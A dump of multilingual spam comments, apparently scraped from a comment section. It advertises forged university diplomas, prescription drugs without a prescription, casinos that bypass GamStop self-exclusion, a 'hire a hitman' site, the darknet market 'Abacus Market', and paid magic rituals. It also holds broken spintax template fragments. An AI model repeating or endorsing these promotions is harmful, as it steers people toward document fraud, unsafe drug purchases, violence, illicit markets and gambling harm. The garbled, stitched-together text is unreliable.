Без получения диплома сложно было продвинуться по карьерной лестнице. Сегодня же этот документ не дает совершенно никаких гарантий, что получится получить престижную работу. Намного более важны навыки и знания специалиста, а также его опыт. Именно из-за этого решение о покупке диплома следует считать мудрым и рациональным. Приобрести диплом об образовании forum.gorodsalavat.ru/posting.php?mode=post&f=28&sid=6490cb05f37cb42cfbb08662e819e316
topamax generic Medicine trends available. Pill leaflet here. buy topamax no rx
The Karolinska Cord Blood Bank (CCBB) is one of the largest state-owned cord blood banks for https://web3unofficial.com/web3-startup/ worldwide.
can trazodone worsen anxiety cost of trazodone for dogs does trazodone cause excessive sweating
trazodone 50 mg directions what is trazodone without insurance trazodone can you drink alcohol
trazodone 50 mg and alcohol
can trazodone make you irritable trazodone for sleeping pills trazodone discontinuation symptoms
trazodone tired next day how to get generic trazodone trazodone not working for sleep
доставка алкоголя 24 https://dostavka-alkogolya248.ru .
https://telegra.ph/Explore-Non-UK-Casinos-Not-on-Gamstop-for-Players-03-27
Заказать диплом университета по невысокой стоимости вы можете, обращаясь к проверенной специализированной компании. Заказать документ о получении высшего образования вы имеете возможность в нашей компании в Москве. poluchidiplom.com/kupit-diplom-v-moskve-s-zaneseniem-v-reestr-bistro-16
Бонусы букмекеров: реальность или выдумка?
Бесплатный бонус букмекерская контора – правда или миф
Современный рынок беттинга предлагает беспрецедентные возможности для тех, кто ищет не только азарт, но и ощутимые финансовые преимущества. Маркетинговые акции и поощрительные премии от букмекерских контор становятся все более творческими и привлекательными. Этот захватывающий мир полон сюрпризов, которые могут значительно преумножить ваши средства при правильном подходе.
Изучение условий и особенностей различных бонусных предложений позволит вам извлечь максимальную выгоду из своего участия в азартных играх. Мы рассмотрим реальные примеры того, как клиенты добивались впечатляющих результатов, используя выгодные акции букмекерских компаний. Эти истории успеха вдохновят вас на поиск своих собственных путей к финансовому процветанию.
Погрузитесь вместе с нами в таинственный и захватывающий мир премий и поощрений от букмекеров. Откройте для себя новые возможности, которые помогут вам преумножить ваши ставки и получить удовольствие от игры.
Бонусы букмекеров: Разбор полетов
Дополнительные преимущества могут включать безрисковые ставки. Это не отменяет необходимости анализа потенциальных рисков. Оцените вероятность успеха, прежде чем обращать внимание на такие акции. Иногда условия могут быть обременительными, включая необходимость делать ставки на высокие коэффициенты или в определенных дисциплинах.
Существуют программы лояльности, предлагающие накапливать баллы за ставки. Каждый игрок подписывает соглашение, где обозначаются параметры начисления и использования таких баллов. Следует внимательно изучить, какой у вас будет доступ к этим накоплениям, поскольку не все платформы предлагают гибкие условия их реализации.
Обратите внимание на наличие акций для опытных участников. Иногда игроки, зашедшие на площадку давно, могут упустить выгодные возможности, предложенные новым пользователям. Регулярно проверяйте разделы с акциями или специальных предложений в своём аккаунте. Вероятность получения бонусов существенно зависит от вашей активности.
Важным аспектом является выбор надежной платформы. Негативная репутация может свидетельствовать о невыгодных условиях или непрозрачных правилах. Исследуйте отзывы, читайте рейтинги и выбирайте ресурсы с положительной репутацией для минимизации непредвиденных ситуаций.
В итоге, экспериментируя с предложениями, действуйте осторожно, всегда анализируйте условия и следите за возможностями оптимизации своих ставок. Принятие информированных решений в данной области значительно повысит шансы на успех и убережет от нелишних потерь.
Как оценить выгоду бонусного предложения
При выборе привлекательного предложения важно проанализировать условия, которые с ним связаны. Обратите внимание на размер пари, необходимого для отыгрыша, а также на коэффициенты, с которыми оно связано. Чем ниже требования по ставкам, тем быстрее можно получить доступ к выигранным средствам.
Не менее важно учитывать сроки действия акций. Если предложение ограничено по времени, стоит оценить, сможете ли вы соблюсти установленные рамки. Это поможет избежать ситуации, когда преимущества теряются из-за недостатка времени на выполнение условий.
Изучите также типы ставок, с которыми может быть использовано начисленное средство. Некоторые площадки могут ограничивать вас только определёнными играми или событиями, поэтому обязательно ознакомьтесь с данной информацией заранее.
Не забудьте о правилах кэшбэка. Чаще всего он предоставляется в процентах от суммы проигрыша, однако условия могут варьироваться. Убедитесь, что кэшбэк действительно помогает компенсировать потери, а не становится просто маркетинговым инструментом.
Кроме того, стоит обратить внимание на дополнительные акции, которые могут улучшить условия игры. Регулярные предложения для постоянных клиентов могут существенно повысить общий положительный опыт взаимодействия с платформой.
Оцените общую репутацию и надежность оператора. Чтение отзывов и анализа опыта других пользователей позволит сформировать более полное представление о качестве сервиса. Это особенно важно, если акционные предложения привлекают внимание, но у компании есть негативная история.
Итак, сочетание анализа условий, изучения отзывов и тщательной оценки всех аспектов позволит вам сделать осознанный выбор и действительно извлечь выгоду из предложений, которые кажутся привлекательными на первый взгляд.
Как не стать жертвой рекламных уловок?
Операторы пари предлагают заманчивые акции, чтобы привлечь клиентов. Однако, не все презентованные преимущества одинаково выгодны. Прежде чем активировать любое предложение, внимательно изучите правила и условия. Уделите особое внимание следующим аспектам:
Минимальные коэффициенты: Многие акционные кампании требуют, чтобы ставки совершались на события с определенным минимальным коэффициентом (например, 1.80). Это ограничивает выбор и может подтолкнуть к рискованным ставкам.
Сроки действия: Предложения часто имеют ограниченный срок действия. Если не выполнить условия в установленный период, средства и выигрыши могут быть аннулированы.
Ограничения по видам спорта и рынкам: Некоторые кампании действуют только для определенных видов спорта или типов ставок. Убедитесь, что ваше привычное пари соответствует этим критериям.
Максимальная сумма выигрыша: Даже если удастся отыграть акционное предложение, может существовать ограничение на максимальную сумму, которую можно вывести. Это снижает потенциальную прибыль.
Лицензия и репутация: Оцените легальность и надежность оператора. Отсутствие лицензии или негативные отзывы указывают на высокий риск столкнуться с невыплатами или другими проблемами.
Вместо того, чтобы слепо доверять красочным баннерам, проведите собственный анализ. Сравните условия разных акций у разных операторов, обращая внимание на вышеперечисленные факторы. Приоритетом должно быть обдуманное пари, а не стремление использовать кажущееся преимущество. Помните: цель – получить выгоду, а не стать заложником условий.
Here is my web site https://t.me/s/bookmaker_bonuses
Meds prescribing information. Generic Name.
buying cheap diflucan pills
All news about meds. Get information now.
Привет!
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Стоимость будет зависеть от выбранной специальности, года выпуска и образовательного учреждения: diploman.com/
маркетплейс игровых аккаунтов http://ploshadka-dlya-prodazhi-akkauntov.ru
buying enalapril without insurance
https://telegra.ph/No-Deposit-UK-Casinos-Not-Featuring-GamStop-Options-03-27
Подтверждаю. И я с этим столкнулся.
Приём врача по записи, http://www.alligator.spb.ru/forum/index.php?PAGE_NAME=profile_view&UID=88788 не предусмотрено очередей. Имплант не приживался в течение полутора лет.
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu kumar, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
I lost big online—new start! plinko
Online casino bonuses are a trap—read the fine print! aviator
https://telegra.ph/Reliable-Guide-to-Non-Gamstop-Casinos-for-Players-03-27
Заказываю уже пятый раз – всегда безупречно и с душой!
купить цветы в томске
Извините за то, что вмешиваюсь… Я здесь недавно. Но мне очень близка эта тема. Пишите в PM.
The towers were {founded|built} #file_linksC:\Users\Admin\Desktop\file\gsa+en+royallama-casino.co.ukP2URLBB.txt”,1,N] {more than|more than 500,000 tons of {concrete|concrete mix} and steel, and it took more than {20|two dozen|twenty} minutes for the dust to disappear.
чат gpt для дипломов studgen.ru .
buy viagra
https://telegra.ph/Best-Non-Gamstop-Casino-Sister-Sites-for-Players-03-27
tetapi do similar tidak mungkin dilakukan tanpa partisipasi alat yang tepat, primexbt https://www.baytiiplus.ssg-tech.com/2025/03/25/panduan-lengkap-crypto-trading-primexbt-untuk/ dan sometimes trader berpengalaman merekomendasikan untuk menyalin places dalam kondisi keuangan current.
I don’t get online hate—it’s cool! plinko
На сайте http://www.raomed.ru почитайте всю актуальную и важную информацию, которая касается объединения «РАОМед». Его основали в 2001 году, и за все время работы заполучило огромное количество положительных отзывов. Работа нацелена на то, чтобы пациент быстрее выздоровел, заполучил крепкое здоровье, его ничего не беспокоило. Кроме того, его качество жизни значительно улучшается. Осуществить переподготовку по программе остеопатии, организовать семинары и вебинары вы сможете, если запишитесь в академию остеопатической медицины.
Online casinos make gambling too accessible; it’s hard to stop sometimes. bet on red
Hire a Hitman rent a killer for hire an assassin order a kill service — https://hitman-assassin-killer.com/ hire a hitman.
мостюет http://mostbet6010.ru/ .
https://telegra.ph/Guide-to-Non-Gamstop-UK-Casinos-for-Players-03-27
Крута тумбочка
Spring has come! Welcome her with us to bingo bash https://wegosell.co.za/2025/04/01/pocket-option-legit-9/ on April 5th! To purchase more detailed information, visit the bingo hall.
Medication information leaflet. Short-Term Effects.
cost zyban pill
Everything about drugs. Get information here.
Ремонт смартфонов https://www.techno-line.store .
can i get generic avodart no prescription can i buy avodart without prescription how to get generic avodart pill
avodart lai can i purchase avodart pill cost of avodart
can i buy avodart for sale
how to get cheap avodart online where to buy cheap avodart tablets where to buy generic avodart for sale
buy cheap avodart pills avodart only temporary solution to depression can you get generic avodart prices
https://telegra.ph/Non-Gamstop-Casinos-in-the-UK-at-Betz-Casino-03-27
Диплом любого университета России!
Без получения диплома очень нелегко было продвинуться вверх по карьерной лестнице. В связи с этим решение о покупке диплома следует считать рациональным. Заказать диплом об образовании vacancies.co.zm/employer/gosznac-diplom-24
Online slots pull me—those vibes! Marvel Casino
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://varcinternational.com/2024/12/26/apuestas-y-casinos-online-1win-ventajas-para-jugadores/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
Приобрести диплом о высшем образовании!
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по выгодным ценам. Вы заказываете диплом через надежную компанию. : atlantarp.forumex.ru/posting.php?mode=post&f=36&sid=0b371dfba93424a3778e48b54afcedab
The 1xBet welcome bonus is one of the most generous offers in the online betting market https://linkmate.mn.co/posts/82547187?utm_source=manual
buy topamax with no prescription Patient drug resource. Medication information here. topamax 100 mg
can i buy generic vermox
Visit https://reviewspoty.com/ and you can easily collect reviews by integrating with your existing technology and e-commerce platforms. Increase sales and reduce marketing costs with reviews. Learn more about us and what we offer, as well as pricing and a free trial.
https://telegra.ph/Best-Casinos-Not-on-Gamstop-for-Safe-Gaming-Experience-03-27
На сайте https://ooo-rodnik.ru/ уточните телефон популярной компании «Родник», основной сферой деятельности которой является чистка, ремонт скважин по всей Московский области. Предприятие оказывает услуги в своей сфере уже более 5 лет. Работа происходит без выходных, пенсионеры смогут рассчитывать на приятные скидки, бонусы. На все работы дается гарантия в один год. Компания занимается обслуживанием дач, коттеджей, домов, производств, поселков городского типа. Со всеми направлениями деятельности ознакомьтесь на сайте.
На сайте https://ooomila.com изучите каталог такого оборудования, которое предназначено для организации животноводческих комплексов. Также вы сможете почитать и содержательную информацию о компании и ее достижениях. В каталоге вы найдете следующее оборудование: технологические линии, весовое оборудование, резиновые маты, крематоры и многое другое. На технику, которая находится в разделе, действуют гарантии. Несколько сотен единиц оборудования всегда находятся на складе, можно приобрести под заказ.
скупка золота цена в москве за грамм 585 999585 ru b-gold.ru http://www.of-md.com/jwe-qs/ .
Весь день впустую
это поможет слушателю не довести до неприятных сюрпризов спустя время. с этого момента, если понимаете причины и правовые аспекты приобретения жилья в объединенной европе, https://www.ostificiodomus.it/shop/particola-sottilissima-40-mm-zero-frammenti/ давайте рассмотрим несколько практических советов.
скупка золота с бриллиантами http://www.metaphysican.com/vsyo-chto-vam-nuzhno-znat-o-skupke-zolota-sovety-i-rekomendaczii/ .
înregistrare 1win https://1win5004.ru .
Online gambling feels loose—risk high! Vai de Bet
number of https://tunutricionistaintegrativa.com/tortilla-de-brotes/, but they are also experimental experimental. Do you plan to use my stem cells or the stem cells of someone else?
Visit the largest and most interesting travel blog https://www.atravel.blog/ where you will find interesting facts about different countries of the world, as well as get acquainted with delicious national dishes based on authentic recipes from around the world. Choose an interesting category for you or read the latest events from the world of travel and food!
Drug information. What side effects?
buying cheap celebrex without rx
Some what you want to know about drug. Get here.
https://telegra.ph/No-Deposit-Bonuses-at-Non-Gamstop-Casinos-Explained9-03-27
buy viagra
Москва не сразу строилась.
David Thompson, Ian Christie, https://seedsofdiscovery.org/es/colaboran-agricultura-y-cimmyt-en-mejorar-las-variedades-de-maiz-con-mayor-resistencia-al-clima-plagas-y-enfermedades/ (1996). Scorsese about Scorsese. The opening scene with Sam’s car exploding was filmed three times; the third take was used for the film.
The online rush hits—keep chill! aviator
I don’t trust online—too open! mines juego
https://telegra.ph/Non-GamStop-UKGC-Casino-Sites-for-Safe-Gaming-Options-03-27
solo uno dei principali vantaggi e opportunita guadagno margine e leva finanziaria abilitazione operatori per rafforzare https://yemenact.org/2025/03/25/guida-completa-al-primexbt-website-trading-e/ proprio profitto.
cost generic finasteride no prescription where can i buy topical finasteride buying cheap finasteride no prescription
buying finasteride online forum get cheap finasteride online finasteride no prescription buy online
buy generic finasteride without a prescription
where can i buy finasteride pills can i get generic finasteride pills where can i buy generic finasteride
where to get cheap finasteride without rx can i get cheap finasteride pills buy finasteride online without perscription
Что такое «Порту Пати» в Дубае и почему об этом говорят все
https://x.com/Fariz418740/status/1908767851009163415
mostbet kg mostbet kg .
скупка золота цена за грамм b-gold.ru скупка золота цена за грамм b-gold.ru .
Где купить диплом по актуальной специальности?
Полученный диплом со всеми печатями и подписями отвечает стандартам, никто не сможет отличить его от оригинала. Не стоит откладывать собственные цели на несколько лет, реализуйте их с нашей помощью – отправьте заявку на диплом уже сегодня! Диплом о высшем образовании – не проблема! freelancejobsbd.com/employer/premialnie-diplom-24
https://telegra.ph/Best-Non-Gamstop-Casinos-with-No-Deposit-Offers-03-27
Где заказать диплом специалиста?
Мы оказываем услуги по продаже документов об окончании любых университетов РФ. Документы производят на настоящих бланках. Рєmireait.listbb.ru/viewtopic.phpf=2&t=1133
Доставка комплексных обедов в Алматы для ваших сотрудников или на дом на сайте https://bvd.kz/ – у нас широкий ассортимент и выбор блюд по отличным ценам! Ознакомьтесь на сайте с составами и ценами на комплексные обеды. Заключаем договоры на доставку обедов в офисы и административные учреждения, доставляем обеды в школы и детские сады, где нет собственной кухни, в магазины и прочие подобные учреждения, у сотрудников которых нет возможности пообедать в столовой. Подробнее на сайте.
how can i get cheap coversyl pills
I lost $100 in an online casino—lesson learned, set a budget! plinko
1win moldova download https://1win5004.ru .
продать аккаунт kupit-accaunt.ru
Лучшая подборка площадок где продать скины дота 2. Процесс продажи вещей занимает не более 10 минут. Цены выгоднее чем в стиме с выводом на карту или криптовалюту. Большое количество отзывов от реальных пользователей проверенных временем.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
casino dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
I’ve never tried an online casino—where should I start? book of ra
Приобрести документ о получении высшего образования вы можете у нас в Москве. diplom-club.com/kupit-diplom-4-50
https://winsystem.xyz/2019/01/08/top-7-best-betting-companies-in-ukraine-in-2023/
win 1 http://1win6052.ru/ .
buy topiramate no prescription Dosing guidelines here. Formulation info listed. generic topamax
Приобрести диплом университета по доступной стоимости возможно, обратившись к надежной специализированной компании. Заказать документ о получении высшего образования можно в нашей компании в столице. fastdiploms.com/kupit-diplom-v-moskve-s-zaneseniem-v-reestr-bistro-18
Pills information sheet. Drug Class.
how can i get xenical without insurance
All news about pills. Read now.
Это просто отличная мысль
This feature is invaluable for strengthening trust and understanding the dynamics of the pocketoption https://shoptechtlc.com/pocket-option-trading-platform-a-comprehensive-3/ in the market. Johnson joined the traders union team.
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно! Новострой.ру
теплые склады для хранения вещей москва теплые склады для хранения вещей москва .
I love the online crew—chat up! plinko
На сайте https://1abakan.ru/forum/showthread-275275/ изучите всю интересную, исчерпывающую информацию, которая касается популярного онлайн-клуба «New Retro Casino», которое позволит получить положительный опыт. Специально для вас особые игровые решения, которые помогут вдоволь насладиться процессом и получить от жизни больше приятных эмоций. Официальный сайт предоставляет возможность ознакомиться с огромным количеством слотов, а также видеоигр. Здесь каждый найдет игру на свой вкус. Вас ожидает огромное количество акций, интересных предложений.
Заказать диплом о высшем образовании!
Мы предлагаем документы институтов, которые расположены в любом регионе России.
diplomus-spb.ru/kupit-diplom-s-zaneseniem-v-reestr-otzivi-2/
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.ionelaraducanu.ro/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
https://blogestoniantourist.blogspot.com/2025/03/blog-post.html
Интернет-магазин электроники http://techno-line.store .
Fine facts, With thanks.
my web-site … https://www.youtube7.com/
1xBet offers a weekly reload bonus system that is particularly advantageous for regular players https://justpaste.it/h13rv
Замечательно, весьма забавное мнение
В смарт-варианта представлены огромное количество игр от надежных провайдеров, вроде pragmatic play, netent, evolution gaming, microgaming, yggdrasil, http://www.xogandonasnubes.com/gl/produto/arco-iris-pure-nature-little-dutchgl/ play’n go и остальных.
Hi, I think your website might be having browser compatibility issues. When I look at your blog in Firefox, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, terrific blog!
https://pvd-psycho.mn.co/posts/82547192?utm_source=manual
Такси аэропорт Варна Служба Такси Эклипс предлагает доступные трансферы из аэропортов Бургас, Варна, София и Белград до популярных курортов Болгарии. Встреча с табличкой, помощь с багажом и комфортная поездка до места назначения. Обслуживаем Солнечный Берег, Созополь, Банско и другие направления. Для групп от 5 человек – специальные условия!
buy viagra
мировой футбол
1win войти http://freereklama.borda.ru/?1-5-0-00000114-000-0-0-1743258539 .
скупка золота на сегодня скупка золота на сегодня .
скупка золота за грамм b-gold.ru скупка золота за грамм b-gold.ru .
colchicine cheapest price colchicine chirality aspen colchicine 0.5mg uses
colchicine indication for use side effects to colchicine is colchicine good for gout
colchicine in patients with chronic coronary disease
colchicine for gout maximum dose was ist colchicine colchicine effect on liver
colchicine in heart disease colchicine effets secondaires vidal how long colchicine for pericarditis
Мы изготавливаем дипломы любой профессии по приятным тарифам.– poluchidiplom.com/kupit-diplom-zanesennij-v-reestr-legalno-i-bistro-2/
Правдоподобно.
Pechanga Casino, recognized as the best https://www.tobeop.com/papaya-wins-casino/ in megacities and under West Coast, offers a 200,000 square foot play space (five soccer fields in which smoking is prohibited.
На сайте https://t.me/rahvalskiy вы сможете ознакомиться с информацией о компании, которая занимается продвижением сайтов «под ключ». Вы сможете воспользоваться всеми комплексными рекламными услугами. В компании работают лучшие, компетентные сотрудники с огромным стажем, а потому они реализуют проект любой сложности и по лучшей стоимости. Для сотрудников нет неисполнимых задач. Они работают независимо от темы проекта и в строго указанные сроки. Можете не сомневаться в том, что получите результат, на который рассчитывали.
seterusnya ini penilaian Primexbt https://www.justit.top/index.php/2025/03/25/primexbt-forex-memahami-perdagangan-forex-dengan/ Syarikat boleh mencari keputusan untuk menaikkan fungsi yang dimaksudkan untuk memastikan pematuhan terhadap sebarang keperluan undang-undang atau peraturan yang dikenakan oleh syarikat.
1win metode de plată https://1win5004.ru .
I won spins online and got $450—big yes! plinko
На сайте https://pohudetlegko.ru/ представлена исчерпывающая, актуальная и полезная информация о том, как похудеть правильно, без вреда для организма и максимально эффективно. На сайте вы найдете вдохновляющие истории, советы звезд, которые выглядят младше своего возраста. Есть рецепты блюд, которые созданы из полезных, вкусных ингредиентов. Но при этом они помогут скинуть вес и привести себя в форму к летнему сезону. Рецепты простые и быстрые, а потому справиться с приготовлением пищи сможет каждый. Описаны и упражнения, обертывания для похудения.
This is an experimental treatment, the http://infypro.com/template-password-protected/ varies depending on the treatment center. Recommendations of the National Society for the War with Multiple Sclerosis.
where can i get motilium for sale
Приобрести документ института можно в нашей компании в Москве. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, включая документы старого образца. Гарантируем, что в случае проверки документов работодателем, каких-либо подозрений не возникнет. diplomk-v-krasnodare.ru/diplom-visshego-obrazovaniya-s-zaneseniem-v-reestr-6/
диплом купить воронеж
Drug prescribing information. Short-Term Effects.
can i buy cheap linezolid tablets
Best trends of medication. Get here.
площадка для продажи аккаунтов https://prodat-akkaunt.ru/
Unlock the future of the hidden web with Abacus Market in 2025
Check out Abacus Market, a privacy-focused paradise for traders
Abacus Market
Планируете грузоперевозка по россии? Обратитесь в «Мак-Транс». Мы работаем с физическими и юридическими лицами, обеспечивая надёжную доставку по всей стране. Собственный автопарк и опыт команды — это гарантия безопасности, точности и высокого уровня сервиса.
На сайте https://kabel-silovoj.ru/ воспользуйтесь возможностью приобрести качественный, надежный силовой кабель, который выполнен по ГОСТу и в соответствии с нормативами. Вы совершаете покупку у производителя, а потому установлены привлекательные цены, чтобы сделать это смог каждый. Основными покупателями компании являются профессионалы: электрики, монтажники, прорабы, а также бригадиры. Каждый клиент получает возможность воспользоваться оперативной доставкой, а оплатить так, как удобно.
buy topamax cheap Drug leaflet available. Patient drug leaflet. buy topamax pills
Cool, I’ve been looking for this one for a long time
_________________
cricket-2025
Mirtash предлагает приобрести природный камень. Оформить заявку можно по телефону. Мы много работаем и строим долгосрочные отношения с клиентами, основанные на доверии. Вы можете рассчитывать на выгодные условия сотрудничества и удобную систему расчетов. Ищете натуральная каменная крошка? Mirtash.ru – здесь можно детально ознакомиться с информацией о доставке природного камня. Высокий уровень качества услуг мы гарантируем. Свяжитесь с нами, чтобы получить консультацию. С «Mirtash» вы получаете надежного партнера, готового помочь в реализации любых проектов.
https://telegra.ph/Exploring-UK-Non-Gamstop-Casinos-for-Players-03-27
На сайте https://apostolidi.ru/ вы найдете всю полезную информацию, касающуюся торгов на бирже, а также финансов. Здесь также вы найдете и прогнозы по валютным парам от экспертов, которые работают на совесть. Обязательно публикуются свежие, интересные и информативные записи, которые будут полезны всем без исключения. Также представлен и курс доллара, о котором нужно знать инвесторам. На этом портале вы получаете возможность пообщаться с единомышленниками, задать им вопрос, узнать много нового, интересного.
На сайте https://dragon1gaming.site/ вы найдете ТОП букмекерских контор для ставок на спорт и другие события. Вы узнаете, как выбрать официальную, надежную букмекерскую контору, которая, в том числе дает бонусы, отличные коэффициенты и честные выплаты. Вы узнаете, как зарегистрироваться, пополнить счет, какие виды ставок и линий бывают, а также как вывести деньги. Подробнее на сайте.
На сайте https://ptne.ru/ получите бесплатную консультацию по вопросам продажи недвижимости. Вы сможете воспользоваться такой услугой, как оперативный выкуп различной недвижимости в Санкт-Петербурге. При этом получить аванс вы сможете в день обращения. Агентство оказывает такие услуги, как: выкуп квартир, долей, займ до продажи. Выкуп происходит за свои средства, сделка является прозрачной. Адвокаты оказывают полное юридическое сопровождение, консультационную помощь. Если документов не хватает, то их соберут максимально быстро.
buy viagra
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.frantoiocavalcante.it/1win-tu-destino-para-apuestas-seguras-y-emocionantes-juegos-de-casino/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
https://telegra.ph/Non-Gamstop-Casino-Free-Chip-Offers-and-Benefits1-03-27
where buy cheap ashwagandha price ashwagandha plant growing zone where i can buy ashwagandha
ashwagandha recommended daily dose does ashwagandha reduce belly fat best ashwagandha supplement for sleep
how to plant ashwagandha berry
ashwagandha churna for stamina can i get generic ashwagandha shatavari and ashwagandha together
will ashwagandha make me sleepy how to plant ashwagandha berry best ashwagandha on the market
жжет чертяга!!!
заходите на сертифицированный веб-ресурс 1vin и пробуйте сорвать куш в играх с живым дилером, где вас встретит атмосфера реального зала, https://ugf.academy/rick-rasmussen/ а выигрыши зависят напрямую от вашей симпатии и навыков.
Online casinos need grip—too open! ruleta americana
Профессиональная помощь в сфере магических услуг. Искусство высшей магии.
Ясновидение/Руны/Ритуалы
Диагностика / Консультация
* Диагностика на наличие магического негатива, порчи, приворота, воздействия
* Диагностика энергетики
* Выявление проблем и препятствий
* Ответы на вопросы
Чистка магического и энергетического негатива.
Защита на всех уровнях.
Открытие дорог.
Открытие финансового канала.
(на основании диагностики производим чистку негатива, убираем любые деструктивные программы включая порчу на смерть, кладбищенскую порчу, порчу через подклад, подселение сущности, приворот и другие деструктивные программы разрушающие вашу жизнь)
восстанавливаем вашу жизнь и настраиваем по всем сферам жизни
Магия для решения Бизнес задач и Финансовых вопросов
(моя самая любимая сфера деятельности)
* Убрать препятствия
* Защита на вас и ваш бизнес
* Помощь в судах
* Выявление и решение проблем вашего бизнеса через магию
Любовная магия
* Определение совместимости партнеров в браке и при вступлении в брак
* Защита семьи и отношений
* Розжиг чувств в паре (это новый виток отношений. реанимация любви)
* Создание условий, которые приведут к романтическим отношениям и к созданию семьи
Решение любых актуальных для вас проблем
* Выявить и убрать блоки мешающие достичь цели
– магия рун
– магия древних ритуалов
– магия символов, углов, пространства
– планетарная магия
– пространственная алхимия
– работа через сознание и подсознание
Все работы проводятся очень экологично и без какого-либо вреда
Также проводятся специальные ритуалы позволяющие развернуть вашу жизнь на 360 градусов, получить желаемое, открыть дороги, притянуть любовь и создать жизнь мечты
Телеграмм канал Искусство Высшей Магии https://t.me/magvip
Для связи: WHATSAPP +44 7435 250025
*** для заказа присылайте фото для диагностики, имя и ваш вопрос.
Услуги осуществляются на условиях 100% предоплаты.
P.S. Если человек знает для чего ему нужно желаемое – значит он может это достичь
Medicine information leaflet. Brand names.
can i order imitrex
Actual information about drugs. Get information here.
узнать больше Здесь Манго Офис возможности платформы
Да это все фантастика
